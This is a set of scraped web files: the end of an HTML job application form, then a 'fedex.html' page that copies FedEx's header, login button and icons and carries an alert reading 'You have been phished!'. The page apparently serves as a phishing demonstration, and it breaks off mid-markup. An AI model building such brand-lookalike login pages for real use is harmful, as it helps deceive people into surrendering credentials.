                                                                    <option value="WI">WI</option>
                                                                    <option value="WV">WV</option>
                                                                    <option value="WY">WY</option>
                                                                </select>
                                                                <span class="caption-text">State</span>
                                                            </label>
                                                        </div>
                                                        
                                                    </fieldset>
                                                        <div
                                                            id="textarea-yui_3_17_2_1_1583956603981_13544"
                                                            class="form-item field textarea required">

                                                            <label class="title"
                                                                for="textarea-yui_3_17_2_1_1583956603981_13544-field">
                                                                Resume: <span class="required" aria-hidden="true">*</span>
                                                            </label>
                                                           <input
                                                            class="button" 
                                                            type="file"
                                                            id="form-resume"
                                                            accept="application/pdf,application/msword,application/vnd.openxmlformats-officedocument.wordprocessingml.document,text/plain"
                                                            value="Upload" required aria-required="true"/>
                                                        </div>
                                                        <div id="textarea-yui_3_17_2_1_1583956603981_13544"
                                                            class="form-item field textarea">

                                                            <label class="title"
                                                                for="YY8bsUECeaLgDGNn7yjy">
                                                                Cover Letter
                                                            </label>

                                                            <textarea
                                                                class="field-element "
                                                                id="form-cover"
                                                                aria-required="true"></textarea>
                                                        </div>
                                                    </div>

                                                    <div
                                                        data-animation-role="button"
                                                        class="
          form-button-wrapper
          
            form-button-wrapper--align-left
          
        ">
                                                        <input
                                                            class="button sqs-system-button sqs-editable-button sqs-button-element--primary"
                                                            type="submit"
                                                            value="Submit" />
                                                    </div>

                                                    <div
                                                        class="hidden form-submission-text">Thank
                                                        you!</div>
                                                    <div
                                                        class="hidden form-submission-html"
                                                        data-submission-html></div>
                                                </form>
                                            </div>
                                        </div>
                                    </div></div><div
                                    class="sqs-block website-component-block sqs-block-website-component website-component-block sqs-block-website-component"
                                    data-aspect-ratio="65.26946107784431"
                                    data-block-type="1337"
                                    data-definition-name="website.components.map"
                                    id="block-yui_3_17_2_1_1644423871048_2394"><div
                                        class="sqs-block-content">
                                    </div></div></div></div></div>
                </div><!--
        -->

            </main>

        </div>
    </body>
</html>
</file>

<file: fedex.html>
<!DOCTYPE html>
<html>

    <head>
        <link rel="stylesheet" href="mystyles.css">
        <link rel="stylesheet" href="fedex_style.css">
        <title>My Cool Website</title>
        <script type="text/javascript">
            function greeting() {
                alert("You have been phished!");
              }
        </script>
    </head>

    <body>
        <div
            class="fdx-simplified-header-footer fdx-simplified-header fdx-sjson-c-nav--sticky">
            <div class="fdx-simplified-global-header header"
                id="fx-global-header">
                <div class="fxg-nav fdx-sjson-c-nav">
                    <div class="fdx-sjson-c-nav__overlay" id="js-overlay"></div>
                    <div id="global-nav"
                        class="fdx-sjson-c-nav__main fxg-wrapper">
                        <a
                            class="fdx-sjson-c-nav__main__logo fdx-sjson-u-ml--4@x-small-only fxg-header__logo"
                            href="#"
                            aria-label="FedEx Logo"
                            style="background-image:url(https://www.fedex.com/content/dam/fedex-com/logos/logo.png);">
                            <span class="fdx-sjson-u-visual-hidden">Fedex
                                Home</span>
                        </a>
                        <div
                            class="fdx-sjson-c-nav__main__right-overlay js-search-block fdx-sjson-c-for-mobile"
                            tabindex="-1" aria-label="Search FedEx website">
                            <div
                                class="fdx-sjson-c-nav__main__right-overlay__main">
                                <form class="fxg-form" method="POST"
                                    onsubmit="return false" action="#"
                                    id="fxg-search-header" autocomplete="off"
                                    style="display: flex; flex-direction: row; width: 100%;">
                                    <<ul
                                        class="fdx-sjson-c-nav__main__right-overlay__main__autocomplete fxg-search-results">
                                        <li
                                            class="fdx-sjson-c-nav__main__right-overlay__main__autocomplete__item">
                                            <h3
                                                class="fdx-sjson-c-nav__main__right-overlay__main__autocomplete__item__title">
                                                Top Searched </h3>
                                            <ul
                                                class="fdx-sjson-c-search-results">
                                                <li
                                                    class="fdx-sjson-c-search-results__row"><a
                                                        href="#"></a></li>
                                            </ul>
                                        </li>
                                    </ul>
                                    <button aria-label="Search Tracking number"
                                        class="fdx-sjson-c-nav__main__right-overlay__main__btn js-search-btn"
                                        id="js-search-button">
                                        <svg class="fdx-sjson-c-icon"
                                            aria-hidden="true"
                                            role="presentation"
                                            focusable="false">
                                            <use xlink:href="#loupe"></use>
                                        </svg>
                                    </button>
                                </form>
                            </div>
                        </div>

                        <ul
                            class="fdx-sjson-c-nav__main__menu fdx-sjson-c-nav__main__menu--right"
                            id="js-menu-right"
                            data-showutilitynav="yes">
                            <input type="hidden" id="wlgn-secure-link"
                                value="true">
                            <li class="fdx-sjson-c-nav__main__menu__item"
                                id="js-login">
                                <button href="#"
                                    class="fdx-sjson-menu-login fdx-sjson-c-nav__main__menu__item__link fdx-sjson-c-nav__main__menu__item__link--has-submenu fdx-sjson-u-font-size--h3 js-hide">
                                    <span id="fdx-sjson-signInText"
                                        class="fdx-sjson-u-hidden fdx-sjson-u-font-size--small fdx-sjson-u-pr--2"
                                        data-default-signintext="Sign Up or Log In">Sign
                                        Up or Log In</span>
                                    <svg
                                        class="fdx-sjson-c-icon-signin fdx-sjson-c-icon fdx-sjson-u-ml--0"
                                        aria-hidden="true" role="presentation"
                                        focusable="false">
                                        <use xlink:href="#circle-user"></use>
                                    </svg>
                                </button>
                                <ul
                                    class="js-authMenu fdx-sjson-c-nav__main__menu__item__sub dropdown fdx-sjson-c-nav__main__menu__item__sub fdx-sjson-c-nav__main__menu__item__sub--test">
                                </ul>
                            </li>
                        </ul>
                        <div
                            class="fdx-sjson-c-nav__main__right-overlay js-search-block fdx-sjson-c-for-desktop"
                            id="js-search-block" tabindex="-1"
                            aria-label="Search FedEx website">
                            <div
                                class="fdx-sjson-c-nav__main__right-overlay__main">
                                <form class="fxg-form" method="POST"
                                    onsubmit="return false" action="#"
                                    id="fxg-search-header" autocomplete="off"
                                    style="display: flex; flex-direction: row; width: 100%;">
                                    <input placeholder="Search" type="text"
                                        id="search"
                                        class="fdx-sjson-c-nav__main__right-overlay__main__input js-searchfield">
                                    <ul
                                        class="fdx-sjson-c-nav__main__right-overlay__main__autocomplete fxg-search-results">
                                        <li
                                            class="fdx-sjson-c-nav__main__right-overlay__main__autocomplete__item">
                                            <h3
                                                class="fdx-sjson-c-nav__main__right-overlay__main__autocomplete__item__title">
                                                Top Searched </h3>
                                            <ul
                                                class="fdx-sjson-c-search-results">
                                                <li
                                                    class="fdx-sjson-c-search-results__row"><a
                                                        href="#"></a></li>
                                            </ul>
                                        </li>
                                    </ul>
                                    <button aria-label="Search Tracking number"
                                        class="fdx-sjson-c-nav__main__right-overlay__main__btn js-search-btn"
                                        id="js-search-button">
                                        <svg class="fdx-sjson-c-icon"
                                            aria-hidden="true"
                                            role="presentation"
                                            focusable="false">
                                            <use xlink:href="#loupe"></use>
                                        </svg>
                                    </button>
                                </form>
                            </div>
                            <button aria-label="Exit Search "
                                class="fdx-sjson-c-nav__main__right-overlay__close js-btn-close">
                                <svg class="fdx-sjson-c-icon" aria-hidden="true"
                                    role="presentation" focusable="false">
                                    <use xlink:href="#cross"></use>
                                </svg>
                            </button>
                        </div>
                        <button id="menu-shell"
                            class="fdx-sjson-c-nav__main__burger fdx-sjson-c-burger fdx-sjson-c-burger--slider js-burger"
                            type="button" aria-label="Open menu">
                            <span class="fdx-sjson-c-burger__box"
                                id="js-burger__box">
                                <span
                                    class="fdx-sjson-c-burger__box__inner"></span>
                            </span>
                        </button>
                    </div>
                    <svg width="0" height="0" style="position:absolute">
                        <defs><svg viewBox="0 0 21.82 16.82" id="arrow"
                                xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M20.91 7.5H3.21l6.32-5.93A.91.91 0 108.29.25l-8 7.5a.9.9 0 000 1.32l8 7.5a.88.88 0 00.62.25.91.91 0 00.66-.29.89.89 0 000-1.28L3.21 9.32h17.7a.91.91 0 000-1.82z">
                                </path>
                            </svg><svg viewBox="0 0 24 18" id="arrow-left-right"
                                xmlns="http://www.w3.org/2000/svg">
                                <path class="abst0"
                                    d="M16.35 17.45c-.1 0-.2 0-.3-.1-.3-.1-.5-.4-.5-.7v-2.7h-7.5c-.4 0-.8-.3-.8-.8v-5.4c0-.4.3-.8.8-.8h7.5v-2.7c0-.3.2-.6.5-.7.3-.1.6-.1.8.2l6.2 6.2c.3.3.3.8 0 1.1l-6.2 6.2c-.2.1-.3.2-.5.2zm-7.6-5h7.5c.4 0 .8.3.8.8v1.6l4.4-4.4-4.4-4.4v1.7c0 .4-.3.8-.8.8h-7.5v3.9z">
                                </path>
                                <path class="abst0"
                                    d="M5.35 11.15c-.2 0-.4-.1-.5-.2l-3.9-3.8c-.3-.3-.3-.8 0-1.1l5.3-5.3c.2-.2.5-.2.8-.1.3.1.4.4.4.7v2.7h5.8c.4 0 .8.3.8.8s-.3.8-.8.8h-6.5c-.4-.1-.8-.4-.8-.9v-1.6l-3.4 3.4 3.3 3.3c.3.3.3.8 0 1.1-.1.2-.3.2-.5.2z">
                                </path>
                            </svg><svg viewBox="0 0 21.3 10.65" id="chevron"
                                xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M10.73 10.64L0 1.52 1.3 0l9.43 8L20 .11l1.3 1.52z"></path>
                            </svg><svg viewBox="0 0 30 30" id="circle-user"
                                xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M15 2c7.2 0 13 5.8 13 13 0 3.4-1.3 6.4-3.4 8.7l-.5-4.2v-.1c-.4-2-2.4-3.6-4.5-3.8 1.1-1.2 1.9-2.7 1.9-4.4 0-3.4-3-6.4-6.4-6.4s-6.4 3-6.4 6.4c0 1.7.7 3.3 1.9 4.4-2.1.2-4.1 1.8-4.5 3.8v.1l-.5 4.2C3.3 21.4 2 18.4 2 15 2 7.8 7.8 2 15 2m0 13.6c-2.3 0-4.4-2.1-4.4-4.4 0-2.3 2.1-4.4 4.4-4.4s4.4 2.1 4.4 4.4c0 2.3-2.1 4.4-4.4 4.4m-7.8 9.8l.7-5.5c.3-1.1 1.7-2.2 2.9-2.3h8.4c1.2 0 2.6 1.1 2.9 2.3l.7 5.5C20.6 27 17.9 28 15 28s-5.6-1-7.8-2.6m-1.6 1.2c0 .1 0 .1 0 0C8.2 28.8 11.5 30 15 30s6.8-1.2 9.3-3.3c0 0 .1 0 .1-.1C27.8 23.9 30 19.7 30 15c0-8.3-6.7-15-15-15S0 6.7 0 15c0 4.7 2.2 8.9 5.6 11.6">
                                </path>
                            </svg><svg viewBox="0 0 17.55 16.88" id="cross"
                                xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M0 15.79l1.04 1.09.54-.52 7.19-6.88 7.2 6.88.54.52 1.04-1.09-.54-.51-7.15-6.84 7.15-6.84.54-.52L16.51 0l-.54.52-7.2 6.88L1.58.52 1.04 0 0 1.08l.54.52 7.15 6.84-7.15 6.84-.54.51z">
                                </path>
                            </svg><svg viewBox="0 0 32 32" id="cross-circle"
                                xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M16 .5C7.5.5.5 7.5.5 16s7 15.5 15.5 15.5 15.5-7 15.5-15.5S24.5.5 16 .5zm0 29.2C8.5 29.7 2.3 23.5 2.3 16 2.3 8.5 8.5 2.3 16 2.3S29.7 8.5 29.7 16c0 7.5-6.2 13.7-13.7 13.7z">
                                </path>
                                <path class="afst0"
                                    d="M21.4 9.3L16 14.7l-5.4-5.4-1.3 1.3 5.4 5.4-5.4 5.4 1.3 1.3 5.4-5.4 5.4 5.4 1.3-1.3-5.4-5.4 5.4-5.4z">
                                </path>
                            </svg><svg viewBox="0 0 33 32" id="globe"
                                xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M16 2C8.3 2 2 8.3 2 16s6.3 14 14 14 14-6.3 14-14S23.7 2 16 2zm10.4 7.9c.9 1.5 1.5 3.2 1.6 5.1h-4.6c-.1-1.3-.3-2.5-.7-3.7 1.3-.3 2.5-.8 3.7-1.4zm-7.7 14.4c-.2.2-.3.5-.5.7-.3.3-.5.7-.8 1-.1.2-.3.3-.4.5v-3.8h.1c.2 0 .5 0 .7.1h.5c.2 0 .5.1.7.1.1 0 .3 0 .4.1-.1.1-.1.2-.2.3-.1.3-.3.7-.5 1zm-4.9.7c-.2-.2-.3-.5-.5-.7-.2-.3-.4-.7-.7-1-.1-.1-.1-.2-.2-.3.1 0 .3 0 .4-.1.2 0 .5-.1.7-.1h.5c.2 0 .5 0 .7-.1h.1v3.8c-.1-.2-.3-.3-.4-.5-.1-.3-.3-.6-.6-1zM12.6 8.8c.1-.1.1-.2.2-.4s.3-.5.4-.7c.1-.1.2-.3.3-.4.2-.2.3-.5.5-.7.1-.1.2-.2.3-.4.2-.3.4-.5.6-.7l.2-.2v4.9H15c-.4 0-.7-.1-1.1-.1h-.3c-.6 0-1.1-.1-1.6-.2h-.1l.1-.1c.2-.3.4-.6.6-1zm5.2-2.5c.1.1.2.2.3.4.2.2.3.4.5.7.1.1.2.3.3.4.2.2.3.5.4.7.1.1.2.2.2.4.2.3.3.6.5.9 0 .1.1.1.1.2-1 .2-1.9.3-2.9.4h-.1v-5l.2.2c.1.3.3.5.5.7zm1.1 14.6h-.2c-.5-.1-1-.1-1.5-.1h-.1V17h4.4v.7c-.1.4-.1.8-.2 1.2v.2c-.1.4-.2.9-.4 1.3 0 .1-.1.2-.1.3-.1.2-.1.3-.2.5h-.2c-.6-.2-1.1-.3-1.5-.3zm-5.6-.1h-.2c-.4.1-.9.1-1.3.2h-.2c-.1-.2-.1-.3-.2-.5 0-.1-.1-.2-.1-.3-.1-.4-.3-.8-.4-1.3v-.2c-.1-.4-.1-.8-.2-1.1v-.4-.3H15v3.7h-.1c-.6.1-1.1.2-1.6.2zm-.3-8.7h.1c.6.1 1.1.1 1.7.1h.2V15h-4.4c.1-1 .3-2.1.6-3.1v-.1h.2c.6.2 1.1.3 1.6.3zm5.7.1c.2 0 .4-.1.6-.1.4-.1.7-.1 1.1-.2h.3c.3 1 .5 2.1.6 3.2H17v-2.7h.2c.5-.1 1-.2 1.5-.2zm6.5-3.9c-1 .5-2.1.9-3.2 1.2 0 0 0-.1-.1-.1-.2-.4-.4-.7-.5-1.1 0-.1-.1-.1-.1-.2-.2-.4-.5-.8-.7-1.2-.1-.1-.2-.2-.2-.3-.2-.4-.4-.6-.6-.9-.1-.1-.2-.3-.3-.4-.2-.3-.4-.5-.6-.7-.1-.1-.1-.2-.2-.2 2.6.5 4.8 1.9 6.5 3.9zm-11.9-4c-.1.1-.1.2-.2.2-.2.2-.4.5-.6.7-.1.1-.2.3-.3.4-.2.4-.4.6-.5.9-.1.1-.2.2-.2.3-.3.4-.5.8-.7 1.2 0 .1-.1.1-.1.2-.2.4-.4.7-.5 1.1 0 0 0 .1-.1.1-1.2-.3-2.2-.7-3.3-1.1 1.7-2 3.9-3.4 6.5-4zM5.6 9.9c1.2.6 2.4 1 3.6 1.4 0 .1 0 .2-.1.2 0 .3 0 .5-.1.8-.2.9-.4 1.8-.4 2.7H4c.2-1.8.8-3.6 1.6-5.1zM4 17h4.6c0 .2 0 .3.1.5v.4l.3 1.5v.2c.1.4.2.9.4 1.3 0 .1.1.2.1.4 0 .1.1.2.1.3-1.2.3-2.4.8-3.5 1.3C5 21.2 4.2 19.2 4 17zm3.5 7.4c1-.4 2-.7 3-1 .2.4.4.8.7 1.2 0 0 0 .1.1.1.3.5.7 1.1 1.1 1.6.1.1.1.2.2.2l.9 1.2c-2.4-.5-4.4-1.7-6-3.3zm11.2 3.3c.3-.4.6-.8.9-1.1.1-.1.1-.2.2-.2.4-.5.7-1 1-1.6l.1-.1c.2-.4.5-.8.7-1.2 1 .3 2 .6 3 1-1.7 1.5-3.7 2.7-5.9 3.2zm7.2-4.9c-1.1-.5-2.3-.9-3.5-1.3 0-.1.1-.2.1-.3 0-.1.1-.3.1-.4.1-.4.3-.9.4-1.3 0-.1 0-.1.1-.2l.3-1.5v-.4c0-.2 0-.3.1-.5H28c-.2 2.3-1 4.3-2.1 5.9z">
                                </path>
                            </svg><svg viewBox="0 0 32 32" id="gradient"
                                xmlns="http://www.w3.org/2000/svg">
                                <defs>
                                    <lineargradient
                                        id="gradient-horizontal--primary">
                                        <stop offset="0%"
                                            stop-color="#4D148C"></stop>
                                        <stop offset="100%"
                                            stop-color="#FF6200"></stop>
                                    </lineargradient>
                                    <lineargradient
                                        id="gradient-horizontal--jan">
                                        <stop offset="0%"
                                            stop-color="#4D148C"></stop>
                                        <stop offset="100%"
                                            stop-color="#FF6200"></stop>
                                    </lineargradient>
                                    <lineargradient
                                        id="gradient-horizontal--kees">
                                        <stop offset="0%"
                                            stop-color="#4D148C"></stop>
                                        <stop offset="100%"
                                            stop-color="#FF6200"></stop>
                                    </lineargradient>
                                    <lineargradient
                                        id="gradient-horizontal--youp">
                                        <stop offset="0%"
                                            stop-color="#4D148C"></stop>
                                        <stop offset="100%"
                                            stop-color="#FF6200"></stop>
                                    </lineargradient>
                                </defs>
                            </svg><svg viewBox="0 0 60 60" id="loupe"
                                xmlns="http://www.w3.org/2000/svg">
                                <path class="aist0"
                                    d="M11.1 35.1c-3.2-3.2-4.9-7.4-4.9-12s1.7-8.7 4.9-12c3.2-3.2 7.6-4.9 12-4.9s8.6 1.7 12 4.9c3.2 3.2 4.9 7.4 4.9 12s-1.7 8.7-4.9 12c-3.2 3.2-7.4 4.9-12 4.9-4.6.1-8.8-1.8-12-4.9M38.5 7.8C30.1-.6 16.3-.6 7.9 7.8 3.7 12 1.6 17.3 1.6 23.2s2.3 11.2 6.3 15.4c4.2 4.2 9.5 6.3 15.4 6.3 4.9 0 9.7-1.7 13.5-4.8l17.7 17.7c.4.4 1.1.8 1.7.8.6 0 1.1-.2 1.7-.8 1-1 1-2.5 0-3.4L40.2 36.7c3-3.8 4.8-8.6 4.8-13.5-.2-5.9-2.5-11.3-6.5-15.4">
                                </path>
                            </svg><svg viewBox="0 0 32 32"
                                id="navigational_arrow_down"
                                xmlns="http://www.w3.org/2000/svg">
                                <path class="ajst0"
                                    d="M28.3 17.3L17 28.6V0h-2v28.6L3.7 17.3l-1.4 1.4 13 13c.2.2.5.3.7.3s.5-.1.7-.3l13-13-1.4-1.4z">
                                </path>
                            </svg><svg viewBox="0 0 32 32"
                                id="navigational_arrow_left"
                                xmlns="http://www.w3.org/2000/svg">
                                <path class="akst0"
                                    d="M32 15H3.4L14.7 3.7l-1.4-1.4-13 13c-.4.4-.4 1 0 1.4l13 13 1.4-1.4L3.4 17H32v-2z">
                                </path>
                            </svg><svg viewBox="0 0 32 32"
                                id="navigational_arrow_right"
                                xmlns="http://www.w3.org/2000/svg">
                                <path class="alst0"
                                    d="M31.7 15.3l-13-13-1.4 1.4L28.6 15H0v2h28.6L17.3 28.3l1.4 1.4 13-13c.4-.4.4-1 0-1.4z">
                                </path>
                            </svg><svg viewBox="0 0 32 32"
                                id="navigational_arrow_up"
                                xmlns="http://www.w3.org/2000/svg">
                                <path class="amst0"
                                    d="M29.7 13.3l-13-13c-.4-.4-1-.4-1.4 0l-13 13 1.4 1.4L15 3.4V32h2V3.4l11.3 11.3 1.4-1.4z">
                                </path>
                            </svg><svg viewBox="0 0 32 32"
                                id="navigational_chevron_down"
                                xmlns="http://www.w3.org/2000/svg">
                                <path class="anst0"
                                    d="M30.4 9.2L16 20.7 1.6 9.2.4 10.8l15 12c.2.1.4.2.6.2s.4-.1.6-.2l15-12-1.2-1.6z">
                                </path>
                            </svg><svg viewBox="0 0 32 32"
                                id="navigational_chevron_left"
                                xmlns="http://www.w3.org/2000/svg">
                                <path class="aost0"
                                    d="M22.8 1.6L21.2.4l-12 15c-.3.4-.3.9 0 1.2l12 15 1.6-1.2L11.3 16 22.8 1.6z"></path>
                            </svg><svg viewBox="0 0 32 32"
                                id="navigational_chevron_right"
                                xmlns="http://www.w3.org/2000/svg">
                                <path class="apst0"
                                    d="M22.8 15.4l-12-15-1.6 1.2L20.7 16 9.2 30.4l1.6 1.2 12-15c.3-.3.3-.9 0-1.2z"></path>
                            </svg><svg viewBox="0 0 32 32"
                                id="navigational_chevron_up"
                                xmlns="http://www.w3.org/2000/svg">
                                <path class="aqst0"
                                    d="M16.6 9.2c-.4-.3-.9-.3-1.2 0l-15 12 1.2 1.6L16 11.3l14.4 11.5 1.2-1.6-15-12z"></path>
                            </svg><svg viewBox="0 0 32 32"
                                id="navigational_close"
                                xmlns="http://www.w3.org/2000/svg">
                                <path class="arst0"
                                    d="M31.7 1.7L30.3.3 16 14.6 1.7.3.3 1.7 14.6 16 .3 30.3l1.4 1.4L16 17.4l14.3 14.3 1.4-1.4L17.4 16z">
                                </path>
                            </svg><svg viewBox="0 0 32 32"
                                id="navigational_kebab"
                                xmlns="http://www.w3.org/2000/svg">
                                <circle class="asst0" cx="16" cy="4"
                                    r="4"></circle>
                                <circle class="asst0" cx="16" cy="16"
                                    r="4"></circle>
                                <circle class="asst0" cx="16" cy="28"
                                    r="4"></circle>
                            </svg><svg viewBox="0 0 32 32"
                                id="navigational_plus"
                                xmlns="http://www.w3.org/2000/svg">
                                <path class="atst0"
                                    d="M32 15H17V0h-2v15H0v2h15v15h2V17h15z"></path>
                            </svg><svg viewBox="0 0 32 32"
                                id="navigational_search"
                                xmlns="http://www.w3.org/2000/svg">
                                <path class="aust0"
                                    d="M31.7 30.3L21.2 19.7C23 17.6 24 14.9 24 12c0-6.6-5.4-12-12-12S0 5.4 0 12s5.4 12 12 12c2.9 0 5.6-1.1 7.7-2.8l10.6 10.6 1.4-1.5zM12 22C6.5 22 2 17.5 2 12S6.5 2 12 2s10 4.5 10 10-4.5 10-10 10z">
                                </path>
                            </svg><svg viewBox="0 0 32 32"
                                id="square-arrow-top-right"
                                xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M31 0H20v2h8.6L15.3 15.3l1.4 1.4L30 3.4V12h2V1c0-.6-.4-1-1-1z"></path>
                                <path
                                    d="M26 30H2V6h14V4H1c-.6 0-1 .4-1 1v26c0 .6.4 1 1 1h26c.6 0 1-.4 1-1V16h-2v14z">
                                </path>
                            </svg><svg viewBox="0 0 32 32" id="status_alert"
                                xmlns="http://www.w3.org/2000/svg">
                                <circle class="awst0" cx="16" cy="24"
                                    r="1.5"></circle>
                                <path class="awst0" d="M15 8h2v11h-2z"></path>
                                <path class="awst0"
                                    d="M16 0C7.2 0 0 7.2 0 16s7.2 16 16 16 16-7.2 16-16S24.8 0 16 0zm0 30C8.3 30 2 23.7 2 16S8.3 2 16 2s14 6.3 14 14-6.3 14-14 14z">
                                </path>
                            </svg><svg viewBox="0 0 32 32"
                                id="status_circle_check"
                                xmlns="http://www.w3.org/2000/svg">
                                <path class="axst0"
                                    d="M13 20.6l-5.3-5.3-1.4 1.4 6 6c.2.2.5.3.7.3s.5-.1.7-.3l11-11-1.4-1.4L13 20.6z"></path>
                                <path class="axst0"
                                    d="M16 0C7.2 0 0 7.2 0 16s7.2 16 16 16 16-7.2 16-16S24.8 0 16 0zm0 30C8.3 30 2 23.7 2 16S8.3 2 16 2s14 6.3 14 14-6.3 14-14 14z">
                                </path>
                            </svg><svg viewBox="0 0 32 32"
                                id="status_circle_close"
                                xmlns="http://www.w3.org/2000/svg">
                                <path class="ayst0"
                                    d="M16 0C7.2 0 0 7.2 0 16s7.2 16 16 16 16-7.2 16-16S24.8 0 16 0zm0 30C8.3 30 2 23.7 2 16S8.3 2 16 2s14 6.3 14 14-6.3 14-14 14z">
                                </path>
                                <path class="ayst0"
                                    d="M22.3 8.3L16 14.6 9.7 8.3 8.3 9.7l6.3 6.3-6.3 6.3 1.4 1.4 6.3-6.3 6.3 6.3 1.4-1.4-6.3-6.3 6.3-6.3z">
                                </path>
                            </svg><svg viewBox="0 0 32 32" id="status_confirm"
                                xmlns="http://www.w3.org/2000/svg">
                                <path class="azst0"
                                    d="M13 20.6l-5.3-5.3-1.4 1.4 6 6c.2.2.5.3.7.3s.5-.1.7-.3l11-11-1.4-1.4L13 20.6z"></path>
                                <path class="azst0"
                                    d="M16 0C7.2 0 0 7.2 0 16s7.2 16 16 16 16-7.2 16-16S24.8 0 16 0zm0 30C8.3 30 2 23.7 2 16S8.3 2 16 2s14 6.3 14 14-6.3 14-14 14z">
                                </path>
                            </svg><svg viewBox="0 0 32 32" id="status_warning"
                                xmlns="http://www.w3.org/2000/svg">
                                <path class="bast0"
                                    d="M31.8 27.1L17.7 3c-.5-.9-1.2-1-1.7-1-.4 0-1.2.1-1.7 1L.2 27.2c-.2.4-.2.6-.2.9 0 1 .9 1.9 1.9 1.9h28.2c.1 0 .5 0 .9-.2l.2-.1c.9-.6 1.1-1.7.6-2.6zM2 28L16 4.1 29.9 28H2z">
                                </path>
                                <circle class="bast0" cx="16" cy="24"
                                    r="2"></circle>
                                <path class="bast0" d="M15 9h2v11h-2z"></path>
                            </svg><svg viewBox="0 0 32 32" id="trashcan"
                                xmlns="http://www.w3.org/2000/svg">
                                <path class="bbjhst0"
                                    d="M25.7 27c0 1.6-1.3 2.9-2.9 2.9H9.2c-1.6 0-2.9-1.3-2.9-2.9V6.6h19.5L25.7 27zM11.2 3.8c0-.9.8-1.7 1.7-1.7h6.2c.9 0 1.7.8 1.7 1.7v1.1h-9.6V3.8zM29 4.9h-6.5V3.8c0-1.9-1.5-3.4-3.4-3.4h-6.2C11 .4 9.5 1.9 9.5 3.8v1.1H3c-.5 0-.9.4-.9.9s.4.9.9.9h1.6V27c0 2.6 2.1 4.6 4.6 4.6h13.7c2.6 0 4.6-2.1 4.6-4.6V6.6H29c.5 0 .9-.4.9-.9s-.4-.8-.9-.8z">
                                </path>
                                <path class="bbjhst0"
                                    d="M16 26.8c.5 0 .9-.4.9-.9V10.6c0-.5-.4-.9-.9-.9s-.9.4-.9.9v15.3c0 .5.4.9.9.9m-5.7-1c.5 0 .9-.4.9-.9V11.5c0-.5-.4-.9-.9-.9s-.8.4-.8.9V25c0 .4.4.8.8.8m11.4 0c.5 0 .9-.4.9-.9V11.5c0-.5-.4-.9-.9-.9s-.9.4-.9.9V25c0 .4.4.8.9.8">
                                </path>
                            </svg><svg viewBox="0 0 32 32" id="utility_check"
                                xmlns="http://www.w3.org/2000/svg">
                                <path class="bcst0"
                                    d="M29.3 5.3L12 22.6l-9.3-9.3-1.4 1.4 10 10c.2.2.5.3.7.3s.5-.1.7-.3l18-18-1.4-1.4z">
                                </path>
                            </svg><svg viewBox="0 0 10 8"
                                id="utility_checkmark-fat"
                                xmlns="http://www.w3.org/2000/svg">
                                <path
